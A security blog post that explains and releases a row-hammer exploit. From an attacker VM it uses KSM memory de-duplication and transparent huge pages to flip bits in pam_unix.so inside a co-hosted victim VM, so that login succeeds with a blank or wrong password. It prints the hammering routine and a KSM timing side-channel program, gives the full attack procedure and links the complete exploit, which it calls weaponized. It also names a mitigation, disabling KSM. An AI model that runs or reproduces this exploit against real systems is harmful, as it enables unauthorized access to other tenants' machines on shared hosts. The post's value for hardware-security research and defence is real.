Attacking a co-hosted VM: A hacker, a hammer and two memory modules

Row-hammer is hardware bug that can cause bit-flips in physical RAM. Mark Seaborn and Thomas Dullien were the first to exploit the DRAM row-hammer bug to gain kernel privileges. Kaveh Razavi pushed the exploitation of row-hammer bugs to the next level. They abused an OS feature - memory de-duplication - to surgically flip bits in a controlled way. They succeeded in flipping bits in memory loaded sensitive files (e.g. authorized_keys) assuming they know their contents. By weakening RSA moduli in authorized_keys file, they were able to generate corresponding private keys and authenticate on a co-hosted victim VM.

In this post, we aim to showcase a different attack scenario. Instead of corrupting memory loaded files, we chose to corrupt the state of a running program. The libpam is an attractive target since it provides authentication mechanisms on widely deployed *nix systems.

By running an instance of a row-hammer attack on an attacker VM, we were able to successfully authenticate on an adjacent victim VM by corrupting the state of pam_unix.so module.

In the following, we assume two adjacent VMs running Linux (attacker VM + victim VM) and hosted on a KVM hypervisor:

Row-hammer

A DRAM chip consists of rows of cells that are periodically refreshed. When the CPU requests a read/write operation on a byte of memory, the data is first transferred to the row-buffer (discharging). After performing the requested operation, the content of the row-buffer is copied back to the original row (recharging). Frequent row activation (discharging and recharging) can cause disturbance errors that are reflected by a higher discharge rate on adjacent row's cells. This induces bit-flips in adjacent memory rows (victim rows) if they are not refreshed before they lose their charge.

The following code is sufficient to produce bit-flips. The code alternates the reading from two different memory rows (aggressor rows). This is required, otherwise we will always be served from the row-buffer and won't be able to activate a row repeatedly. The cflush instruction is also required to avoid being served from the CPU's cache.

Mark Seaborn and Thomas Dullien have noticed that the row-hammer effect is amplified on the victim row k if we "aggress" its neighbors (row k-1 and row k+1).


Channels, ranks, banks and address mapping

In a dual channel configuration, one can plug up to two memory modules. A memory module consists of memory chips that could be present in both side of the memory module. Each side is called rank. A memory chip is organized in banks and a bank is a matrix (columns X rows) of memory cells.

My PC is equipped with 8 GB RAM with the following setting:

• 2 channels.
• 1 memory module per channel.
• 2 ranks per memory module.
• 8 memory chips per rank.
• 8 banks per chip.
• 2^15 rows x 2^10 columns x 8 bits per bank.

The available RAM size is computed as follows:

> 2 modules * 2 ranks * 2^3 chips * 2^3 banks * 2^15 rows * 2^10 columns * 1 byte = 8 GB

When the CPU accesses one byte of memory, the memory controller is in charge of fulfilling the request. The physical address allows actually to select the channel, the memory module, the rank, the bank, the row and the column.

Mark Seaborn has determined the physical address mapping for Intel Sandy Bridge CPUs. This mapping matches with the memory configuration given below:

• Bit 0-5: lower 6 bits of byte index within a row.
• Bit 6: channel selection.
• Bit 7-13: higher 7 bits of byte index within a row.
• Bit 14-16: bank selection obtained by: ((addr >> 14) & 7) ^ ((addr >> 18) & 7)
• Bit 17: rank selection.
• Bit 18-33: row selection.

As noted in the another post, the memory controller does not address the chip and returns 8 bytes even if the CPU requests a single byte. The CPU uses the 3 LSB bits of the address to select the right bits.

In the rest of this post, we will assume the physical mapping presented above.

Row selection

Row-hammering requires to select aggressor rows that belong to the same bank. Assuming, we know the underlying physical address mapping, how one can pick up a pair of addresses that map to the same bank but different rows?

The fact that we are attacking from a VM limits the available options. We cannot navigate through rows if we can't convert a virtual address into a physical address. Indeed, in our case, physical addresses from the VM point of view are simply offsets in QEMU's virtual address space. There is only one option left: Transparent Huge Pages (THP).

THP is a Linux feature where a kernel thread running in the background attempts to allocate huge pages of 2 MB. If we allocate a large buffer aligned on 2 MB boundary, then the kernel thread in the guest will try to back the buffer by huge pages. The same goes for QEMU's virtual memory in the host that will be backed too by huge pages after some amount of time. Thanks to THP, we can get 2 MB of contiguous physical memory, and since a huge page covers several rows, we can navigate through rows.

According to the previously presented physical address mapping, the row is addressed with the MSB bits (bits 18-33). This means that a huge page covers multiple rows: 8 exactly (2 * 2^20 / 2^18). Note, however, that addresses in a given row belong to different channels, banks and ranks.

Row-hammering from a VM

In the attacker VM, we allocate a large buffer that covers the available physical RAM. For each memory block of size 2 MB, we check if it is backed by a huge page by reading the pagemap file. Then, for each pair of aggressor rows (r, r + 2) in a huge page, we hammer each pair of addresses by varying the channel bit and the rank bit. Note, however, that the xoring scheme in the physical address mapping makes it a bit challenging to select pair of addresses that belong to the same bank:

Let (r_i, b_i) denotes the 3 LSB bits identifying the row and the bank in an address from row i, respectively. For a fixed channel and rank numbers, we hammer each address from row i with the addresses satisfying the following condition in row j (j = i + 2):

> r_i ^ b_i = r_j ^ b_j

For a given bank b_i, only three banks out 8 possible banks b_j satisfy the above condition.

We optimize the code by row-hammering the four matching addresses in one go:

static int
hammer_pages(struct ctx *ctx, uint8_t *aggressor_row_prev, uint8_t *victim_row,
             uint8_t *aggressor_row_next, struct result *res)
{
	uintptr_t aggressor_row_1 = (uintptr_t)(aggressor_row_prev);
	uintptr_t aggressor_row_2 = (uintptr_t)(aggressor_row_next);

	uintptr_t aggressor_ch1, aggressor_ch2 , aggressor_rk1, aggressor_rk2;
	uintptr_t aggressors[4], aggressor;

	uint8_t *victim;

	uintptr_t rank, channel, bank1, bank2;

	int i, p, offset, ret = -1;

	/* Loop over every channel */
	for (channel = 0; channel < ctx->channels; channel++) {
		aggressor_ch1 = aggressor_row_1 | (channel << ctx->channel_bit);
		aggressor_ch2 = aggressor_row_2 | (channel << ctx->channel_bit);

		/* Loop over every rank */
		for (rank = 0; rank < ctx->ranks; rank++) {
			aggressor_rk1 = aggressor_ch1 | (rank << ctx->rank_bit);
			aggressor_rk2 = aggressor_ch2 | (rank << ctx->rank_bit);

			/* Loop over every bank */
			for (bank1 = 0; bank1 < ctx->banks; bank1++) {
				aggressors[0] = aggressor_rk1 | (bank1 << ctx->bank_bit);
				i = 1;
				/* Looking for the 3 possible matching banks */
				for (bank2 = 0; bank2 < ctx->banks; bank2++) {
					aggressor = aggressor_rk2 | (bank2 << ctx->bank_bit);
					if ((((aggressors[0] ^ aggressor) >> (ctx->bank_bit + 1)) & 3) != 0)
						aggressors[i++] = aggressor;
					if (i == 4) break;
				}

				/* Ensure victim is all set to bdir */
				for (p = 0; p < NB_PAGES(ctx); p++) {
					victim = victim_row + (ctx->page_size * p);
					memset(victim + RANDOM_SIZE, ctx->bdir, ctx->page_size - RANDOM_SIZE);
				}

				hammer_byte(aggressors);

				for (p = 0; p < NB_PAGES(ctx); p++) {
					victim = victim_row + (ctx->page_size * p);

					for (offset = RANDOM_SIZE; offset < ctx->page_size; offset++) {
						if (victim[offset] != ctx->bdir) {
							if (ctx->bdir)
								victim[offset] = ~victim[offset];
							ctx->flipmap[offset] |= victim[offset];
							ncurses_flip(ctx, offset);
							if ((ret = check_offset(ctx, offset, victim[offset])) != -1) {
								ncurses_fini(ctx);
								printf("[+] Found target offset\n");
								res->victim = victim;
								for (i = 0; i < 4; i++)
									res->aggressors[i] = aggressors[i];
								return ret;
							}
						}
					}
				}
			}
		}
	}
	return ret;
}

One last interesting thing about row-hammering is the fact that is reproducible. Some memory cells are less well isolated than others. If we get a bit-flip in a victim row, then there is a high probability to reproduce that bit-flip by hammering again the neighbors rows.

Memory de-duplication

Now that we know how to hammer, how to produce surgically bit-flips in memory? Well, we will rely on an OS feature: memory de-duplication.

Memory de-duplication is useful especially in virtual machine environment as it reduces significantly the memory footprint. On Linux, memory de-duplication is assured by KSM (Kernel-Same Page). KSM scans periodically the memory and merges anonymous pages - having the flag MADV_MERGEABLE (see madvise(2)) - that share the same content.

Assuming we know the content of a file located in an adjacent VM, here are the main steps to modify a random bit in the file by exploiting the row-hammer bug and by abusing the memory de-duplication feature:

1. Hammer the memory from attacker VM.
2. Load target file in memory page vulnerable to a bit-flip.
3. Load target file in the victim VM.
4. Wait for KSM to merge the two pages.
5. Hammer again.
6. The file in the victim VM should have been modified.

As noted by Razavi et al. in their paper, THP and KSM could have unexpected effect on row-hammering. THP merges normal 4 KB pages to form huge pages (2 MB) whereas KSM merges pages with same content. This could lead to situations where KSM breaks huge pages. To avoid this, we fill the top of each 4 KB pages with 8 random bytes.

Pwning the Libpam

Given a program P, how can we find all flippable bits in the program code that can change the outcome of P? Finding those bit flips manually by reverse engineering program P is tedious and time consuming.

We developed a PoC (flip-flop.py inside the following source tarball) with radare2 that leverages on timeless-debugging capabilities to catch those bits automatically. More precisely, we flip each bit of some target functions, run the desired functions, and check whether the flipped bit impacts the expected result of the targeted function.


We ran the PoC on two functions of the pam_unix.so module (23e650547c395da69a953f0b896fe0a8):

• pam_sm_authenticate [0x3440]: performs the task of authenticating the user.
• _unix_blankpasswd [0x6130]: checks if the user does not have a blank password.

We found a total of 17 bit-flips that allowed us to authenticate with a blank or a wrong password.

Note that the script cannot recover from some crashes. More precisely, r2pipe fails to restore back the session after some fatal crashes. Unfortunately, r2pipe does not provide any mean to handle errors.

Putting all together

Our goal is to run an instance of row-hammer attack on the pam_unix.so module loaded in an adjacent VM. Here, we recap the main steps to bypass the authentication mechanism in the victim VM:

1. Allocate the available physical memory.
2. Add some entropy to memory pages to prevent KSM from breaking THP pages. We fill the top of every 4 KB page with 8 random bytes. The rest is filled with '\xff' to check for bit-flips in the direction 1 --> 0 (or with '\0' to check for bit-flips in the direction 0 --> 1).
3. We hammer each pair of aggressor rows in every huge page and check whether we have bit-flips in the victim row.
4. Load the pam_unix.so module in the victim page if the bit-flip matches one of the offset of Table 1.
5. Load the pam_unix.so module in the victim VM by attempting to log on.
6. Wait for KSM to merge the pages.
7. Hammer again the aggressor addressors that have produced the bit-flip in question. At this point, the pam_unix.so in the victim VM has been altered in memory.
8. Enjoy.

The full exploit (pwnpam.c) is available here.

Please note that exploit is not 100% reliable and will fail if we can't find usable bit-flips.

Going further

The exploit is not fully automatic. At some point, we need to interact with the exploit to initiate row-hammering the pam_unix.so module after ensuring that the module has been loaded in the victim VM memory and its content has been merged with the one loaded in the attacker VM.

The exploit can be improved by exploiting a side-channel timing attack in KSM enabling us to detect whether two pages are shared or not. Writing to a duplicated pages triggers a page fault which in turn initiates a Copy-On-Write operation to unmerge the pages. We can observe a noticeable difference in time between writing to a duplicated page and writing to an unshared page.

The following code (cain.c from the source tarball) is an implementation of the algorithm described in this paper. The program allocates a buffer of N elements (4096 KB each), fills it with random data, and then copies each even element of the first half of the buffer in its corresponding index in the second half of the buffer:

#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <time.h>
#include <inttypes.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/types.h>

#define PAGE_NB 256

/* from https://github.com/felixwilhelm/mario_baslr */
uint64_t rdtsc() {
	uint32_t high, low;
	asm volatile(".att_syntax\n\t"
		"RDTSCP\n\t"
		: "=a"(low), "=d"(high)::);
	return ((uint64_t)high << 32) | low;
}

int main()
{
	void *buffer, *half;
	int page_size = sysconf(_SC_PAGESIZE);
	size_t size =  page_size * PAGE_NB;

	buffer = mmap(NULL, size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
	madvise(buffer, size, MADV_MERGEABLE);

	srand(time(NULL));

	size_t i;
	for (i = 0; i < PAGE_NB; i++)
		*(uint32_t *)(buffer + (page_size * i)) = rand();

	half = buffer + (page_size * (PAGE_NB / 2));
	for (i = 0; i < (PAGE_NB / 2); i += 2)
		memcpy(buffer + (page_size * i), half + (page_size * i), page_size);

	sleep(10);

	uint64_t start, end;
	for (i = 0; i < (PAGE_NB / 2); i++) {
		start = rdtsc();
		*(uint8_t *)(buffer + (page_size * i)) = '\xff';
		end = rdtsc();
		printf("[+] page modification took %" PRIu64 " cycles\n", end - start);
	}

	return 0;
}

The program modifies a single byte in every element of the first half of the buffer and measures the writing operation time.


According to the program output, we can clearly distinguish between duplicated and unshared pages based on the number of CPU cycles required to perform writing operations.

Note that we can also rely on the side channel to detect the version of the libpam running on the victim VM.

In our exploit, we assume that the attacker VM is started before the victim VM. This condition ensures that KSM will always back merged pages by the physical page controlled by the attacker. As noted in Kaveh Razavi's paper, this condition can be relaxed. The solution requires a deeper understanding on KSM internals.

Digression: KSM manages memory de-duplication by maintaining two red-black trees: the stable tree and the unstable tree. The former keeps track of shared pages whereas the latter stores the pages that are candidates for merging. KSM scans periodically pages and tries to merge them from the stable tree first. If it fails, it tries to find a match in the unstable tree. If it fails again, it stores the candidate page in the unstable tree and proceeds with the next page.

In our case, the merge is performed from the unstable tree and KSM selects the page that has registered first for merging. In other words, the VM that starts first wins the merge. To relax that condition, we can try to merge pages from the stable tree. All we have to do is to load twice the pam_unix.so module in the attacker VM memory and wait until KSM merges those copies. Later, when the pam_unix.so module is loaded in the victim VM (by attempting a faulty authentication), its content will be merged with the copy already present in the stable tree and controlled by the attacker.

Conclusions

Row-Hammer attacks are no longer considered as a myth. They are powerful and effective. In this blog post, we tried to provide the necessary tools to weaponize row-hammer attacks. We provide an exploit that allows one to gain access or elevate his privileges on a restricted co-hosted VM.

Note that disabling KSM is sufficient to stop our exploit:

echo 0 > /sys/kernel/mm/ksm/run

Disclaimer: Please note that this exploit is provided for testing and educational purposes only. We do not condone or encourage the exploitation and compromise of systems that you do not own personally.

Acknowledgements

I would like to thank Paul Fariello for reviewing and improving the code. Thanks to Pierre-Sylvain Desse for his insightful comments. Thanks also to the VuSec's researchers for their impressive work on row-hammering.

References

Kaveh Razavi, Ben Gras, Erik Bosman, Bart Preneel, Cristiano Giuffrida and Herbert Bos. Flip Feng Shui: Hammering a Needle in the Software Stack. In USENIX Security. 2016.

Antonio Barresi, Kaveh Razavi, Mathias Payer and Thomas R. Gross. CAIN: Silently Breaking ASLR in the Cloud. In USENIX Workshop on Offensive Technologies.

Mark Seaborn and Thomas Dullien. Exploiting the DRAM rowhammer bug to gain kernel privileges.